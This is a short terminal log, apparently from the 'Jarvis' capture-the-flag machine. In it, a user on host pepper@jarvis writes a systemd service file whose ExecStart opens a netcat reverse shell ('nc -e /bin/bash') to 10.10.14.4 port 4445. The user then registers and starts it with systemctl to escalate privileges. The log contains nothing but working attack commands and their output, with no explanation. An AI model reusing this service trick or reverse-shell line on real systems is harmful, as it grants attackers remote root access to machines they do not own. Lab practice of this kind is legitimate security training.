 pepper@jarvis:~$ cat >0×df.service<<EOF
cat >0×df.service<<EOF
> [Service]
[Service]
> ExecStart=/bin/bash -c 'nc -e /bin/bash 10.10.14.4 4445'
ExecStart=/bin/bash -c 'nc -e /bin/bash 10.10.14.4 4445'
> KillMode=process
KillMode=process
> Restart=on-failure
Restart=on-failure
> RestartSec=42s
RestartSec=42s
>
> [Install]
[Install]
> WantedBy=multi-user.target
WantedBy=multi-user.target
> EOF
EOF
pepper@jarvis:~$ ls
ls
0×df.service  LinEnum.sh  Web  meow.service  sysctl.service.1  user.txt
pepper@jarvis:~$ pwd
pwd
/home/pepper
pepper@jarvis:~$ systemctl link /home/pepper/0×df.service
systemctl link /home/pepper/0×df.service
Created symlink /etc/systemd/system/0×df.service → /home/pepper/0×df.service.
pepper@jarvis:~$ systemctl start 0×df
systemctl start 0×df
pepper@jarvis:~$